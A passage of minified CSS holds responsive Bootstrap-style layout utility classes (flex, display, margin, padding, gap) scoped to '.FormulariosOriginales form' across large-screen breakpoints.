.row-gap-md-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-md-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-md-start{text-align:left!important;}.FormulariosOriginales form .text-md-end{text-align:right!important;}.FormulariosOriginales form .text-md-center{text-align:center!important;}}@media(min-width:992px){.FormulariosOriginales form .float-lg-start{float:left!important;}.FormulariosOriginales form .float-lg-end{float:right!important;}.FormulariosOriginales form .float-lg-none{float:none!important;}.FormulariosOriginales form .object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-lg-inline{display:inline!important;}.FormulariosOriginales form .d-lg-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-lg-block{display:block!important;}.FormulariosOriginales form .d-lg-grid{display:grid!important;}.FormulariosOriginales form .d-lg-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-lg-table{display:table!important;}.FormulariosOriginales form .d-lg-table-row{display:table-row!important;}.FormulariosOriginales form .d-lg-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-lg-flex{display:flex!important;}.FormulariosOriginales form .d-lg-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-lg-none{display:none!important;}.FormulariosOriginales form .flex-lg-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-lg-row{flex-direction:row!important;}.FormulariosOriginales form .flex-lg-column{flex-direction:column!important;}.FormulariosOriginales form .flex-lg-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-lg-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-lg-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-lg-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-lg-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-lg-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-lg-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-lg-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-lg-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-lg-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-lg-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-lg-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-lg-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-lg-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-lg-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-lg-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-lg-center{align-items:center!important;}.FormulariosOriginales form .align-items-lg-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-lg-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-lg-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-lg-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-lg-center{align-content:center!important;}.FormulariosOriginales form .align-content-lg-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-lg-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-lg-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-lg-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-lg-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-lg-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-lg-center{align-self:center!important;}.FormulariosOriginales form .align-self-lg-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-lg-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-lg-first{order:-1!important;}.FormulariosOriginales form .order-lg-0{order:0!important;}.FormulariosOriginales form .order-lg-1{order:1!important;}.FormulariosOriginales form .order-lg-2{order:2!important;}.FormulariosOriginales form .order-lg-3{order:3!important;}.FormulariosOriginales form .order-lg-4{order:4!important;}.FormulariosOriginales form .order-lg-5{order:5!important;}.FormulariosOriginales form .order-lg-last{order:6!important;}.FormulariosOriginales form .m-lg-0{margin:0!important;}.FormulariosOriginales form .m-lg-1{margin:.25rem!important;}.FormulariosOriginales form .m-lg-2{margin:.5rem!important;}.FormulariosOriginales form .m-lg-3{margin:1rem!important;}.FormulariosOriginales form .m-lg-4{margin:1.5rem!important;}.FormulariosOriginales form .m-lg-5{margin:3rem!important;}.FormulariosOriginales form .m-lg-auto{margin:auto!important;}.FormulariosOriginales form .mx-lg-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-lg-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-lg-0{margin-top:0!important;}.FormulariosOriginales form .mt-lg-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-lg-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-lg-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-lg-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-lg-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-lg-auto{margin-top:auto!important;}.FormulariosOriginales form .me-lg-0{margin-right:0!important;}.FormulariosOriginales form .me-lg-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-lg-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-lg-3{margin-right:1rem!important;}.FormulariosOriginales form .me-lg-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-lg-5{margin-right:3rem!important;}.FormulariosOriginales form .me-lg-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-lg-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-lg-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-lg-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-lg-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-lg-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-lg-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-lg-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-lg-0{margin-left:0!important;}.FormulariosOriginales form .ms-lg-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-lg-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-lg-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-lg-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-lg-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-lg-auto{margin-left:auto!important;}.FormulariosOriginales form .p-lg-0{padding:0!important;}.FormulariosOriginales form .p-lg-1{padding:.25rem!important;}.FormulariosOriginales form .p-lg-2{padding:.5rem!important;}.FormulariosOriginales form .p-lg-3{padding:1rem!important;}.FormulariosOriginales form .p-lg-4{padding:1.5rem!important;}.FormulariosOriginales form .p-lg-5{padding:3rem!important;}.FormulariosOriginales form .px-lg-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-lg-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-lg-0{padding-top:0!important;}.FormulariosOriginales form .pt-lg-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-lg-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-lg-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-lg-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-lg-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-lg-0{padding-right:0!important;}.FormulariosOriginales form .pe-lg-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-lg-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-lg-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-lg-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-lg-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-lg-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-lg-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-lg-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-lg-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-lg-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-lg-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-lg-0{padding-left:0!important;}.FormulariosOriginales form .ps-lg-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-lg-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-lg-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-lg-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-lg-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-lg-0{gap:0!important;}.FormulariosOriginales form .gap-lg-1{gap:.25rem!important;}.FormulariosOriginales form .gap-lg-2{gap:.5rem!important;}.FormulariosOriginales form .gap-lg-3{gap:1rem!important;}.FormulariosOriginales form .gap-lg-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-lg-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-lg-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-lg-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-lg-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-lg-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-lg-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-lg-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-lg-start{text-align:left!important;}.FormulariosOriginales form .text-lg-end{text-align:right!important;}.FormulariosOriginales form .text-lg-center{text-align:center!important;}}@media(min-width:1200px){.FormulariosOriginales form .float-xl-start{float:left!important;}.FormulariosOriginales form .float-xl-end{float:right!important;}.FormulariosOriginales form .float-xl-none{float:none!important;}.FormulariosOriginales form .object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-xl-inline{display:inline!important;}.FormulariosOriginales form .d-xl-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-xl-block{display:block!important;}.FormulariosOriginales form .d-xl-grid{display:grid!important;}.FormulariosOriginales form .d-xl-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-xl-table{display:table!important;}.FormulariosOriginales form .d-xl-table-row{display:table-row!important;}.FormulariosOriginales form .d-xl-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-xl-flex{display:flex!important;}.FormulariosOriginales form .d-xl-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-xl-none{display:none!important;}.FormulariosOriginales form .flex-xl-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-xl-row{flex-direction:row!important;}.FormulariosOriginales form .flex-xl-column{flex-direction:column!important;}.FormulariosOriginales form .flex-xl-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-xl-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-xl-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-xl-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-xl-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-xl-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-xl-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-xl-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-xl-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-xl-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-xl-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-xl-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-xl-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-xl-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-xl-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-xl-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-xl-center{align-items:center!important;}.FormulariosOriginales form .align-items-xl-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-xl-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-xl-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-xl-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-xl-center{align-content:center!important;}.FormulariosOriginales form .align-content-xl-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-xl-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-xl-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-xl-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-xl-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-xl-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-xl-center{align-self:center!important;}.FormulariosOriginales form .align-self-xl-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-xl-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-xl-first{order:-1!important;}.FormulariosOriginales form .order-xl-0{order:0!important;}.FormulariosOriginales form .order-xl-1{order:1!important;}.FormulariosOriginales form .order-xl-2{order:2!important;}.FormulariosOriginales form .order-xl-3{order:3!important;}.FormulariosOriginales form .order-xl-4{order:4!important;}.FormulariosOriginales form .order-xl-5{order:5!important;}.FormulariosOriginales form .order-xl-last{order:6!important;}.FormulariosOriginales form .m-xl-0{margin:0!important;}.FormulariosOriginales form .m-xl-1{margin:.25rem!important;}.FormulariosOriginales form .m-xl-2{margin:.5rem!important;}.FormulariosOriginales form .m-xl-3{margin:1rem!important;}.FormulariosOriginales form .m-xl-4{margin:1.5rem!important;}.FormulariosOriginales form .m-xl-5{margin:3rem!important;}.FormulariosOriginales form .m-xl-auto{margin:auto!important;}.FormulariosOriginales form .mx-xl-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-xl-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-xl-0{margin-top:0!important;}.FormulariosOriginales form .mt-xl-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-xl-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-xl-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-xl-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-xl-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-xl-auto{margin-top:auto!important;}.FormulariosOriginales form .me-xl-0{margin-right:0!important;}.FormulariosOriginales form .me-xl-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-xl-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-xl-3{margin-right:1rem!important;}.FormulariosOriginales form .me-xl-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-xl-5{margin-right:3rem!important;}.FormulariosOriginales form .me-xl-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-xl-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-xl-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-xl-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-xl-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-xl-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-xl-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-xl-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-xl-0{margin-left:0!important;}.FormulariosOriginales form .ms-xl-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-xl-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-xl-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-xl-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-xl-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-xl-auto{margin-left:auto!important;}.FormulariosOriginales form .p-xl-0{padding:0!important;}.FormulariosOriginales form .p-xl-1{padding:.25rem!important;}.FormulariosOriginales form .p-xl-2{padding:.5rem!important;}.FormulariosOriginales form .p-xl-3{padding:1rem!important;}.FormulariosOriginales form .p-xl-4{padding:1.5rem!important;}.FormulariosOriginales form .p-xl-5{padding:3rem!important;}.FormulariosOriginales form .px-xl-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-xl-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-xl-0{padding-top:0!important;}.FormulariosOriginales form .pt-xl-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-xl-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-xl-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-xl-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-xl-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-xl-0{padding-right:0!important;}.FormulariosOriginales form .pe-xl-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-xl-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-xl-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-xl-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-xl-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-xl-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-xl-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-xl-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-xl-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-xl-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-xl-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-xl-0{padding-left:0!important;}.FormulariosOriginales form .ps-xl-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-xl-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-xl-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-xl-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-xl-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-xl-0{gap:0!important;}.FormulariosOriginales form .gap-xl-1{gap:.25rem!important;}.FormulariosOriginales form .gap-xl-2{gap:.5rem!important;}.FormulariosOriginales form .gap-xl-3{gap:1rem!important;}.FormulariosOriginales form .gap-xl-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-xl-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-xl-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-xl-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-xl-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-xl-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-xl-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-xl-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-xl-start{text-align:left!important;}.FormulariosOriginales form .text-xl-end{text-align:right!important;}.FormulariosOriginales form .text-xl-center{text-align:center!important;}}@media(min-width:1400px){.FormulariosOriginales form .float-xxl-start{float:left!important;}.FormulariosOriginales form .float-xxl-end{float:right!important;}.FormulariosOriginales form .float-xxl-none{float:none!important;}.FormulariosOriginales form .object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-xxl-inline{display:inline!important;}.FormulariosOriginales form .d-xxl-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-xxl-block{display:block!important;}.FormulariosOriginales form .d-xxl-grid{display:grid!important;}.FormulariosOriginales form .d-xxl-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-xxl-table{display:table!important;}.FormulariosOriginales form .d-xxl-table-row{display:table-row!important;}.FormulariosOriginales form .d-xxl-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-xxl-flex{display:flex!important;}.FormulariosOriginales form .d-xxl-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-xxl-none{display:none!important;}.FormulariosOriginales form .flex-xxl-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-xxl-row{flex-direction:row!important;}.FormulariosOriginales form .flex-xxl-column{flex-direction:column!important;}.FormulariosOriginales form .flex-xxl-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-xxl-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-xxl-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-xxl-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-xxl-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-xxl-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-xxl-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-xxl-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-xxl-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-xxl-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-xxl-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-xxl-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-xxl-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-xxl-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-xxl-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-xxl-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-xxl-center{align-items:center!important;}.FormulariosOriginales form .align-items-xxl-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-xxl-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-xxl-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-xxl-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-xxl-center{align-content:center!important;}.FormulariosOriginales form .align-content-xxl-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-xxl-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-xxl-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-xxl-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-xxl-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-xxl-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-xxl-center{align-self:center!important;}.FormulariosOriginales form .align-self-xxl-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-xxl-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-xxl-first{order:-1!important;}.FormulariosOriginales form .order-xxl-0{order:0!important;}.FormulariosOriginales form .order-xxl-1{order:1!important;}.FormulariosOriginales form .order-xxl-2{order:2!important;}.FormulariosOriginales form .order-xxl-3{order:3!important;}.FormulariosOriginales form .order-xxl-4{order:4!important;}.FormulariosOriginales form .order-xxl-5{order:5!important;}.FormulariosOriginales form .order-xxl-last{order:6!important;}.FormulariosOriginales form .m-xxl-0{margin:0!important;}.FormulariosOriginales form .m-xxl-1{margin:.25rem!important;}.FormulariosOriginales form .m-xxl-2{margin:.5rem!important;}.FormulariosOriginales form .m-xxl-3{margin:1rem!important;}.FormulariosOriginales form .m-xxl-4{margin:1.5rem!important;}.FormulariosOriginales form .m-xxl-5{margin:3rem!important;}.FormulariosOriginales form .m-xxl-auto{margin:auto!important;}.FormulariosOriginales form .mx-xxl-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form 